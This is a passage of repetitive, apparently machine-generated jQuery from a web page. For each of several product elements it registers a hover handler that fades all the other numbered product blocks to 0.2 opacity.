'0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 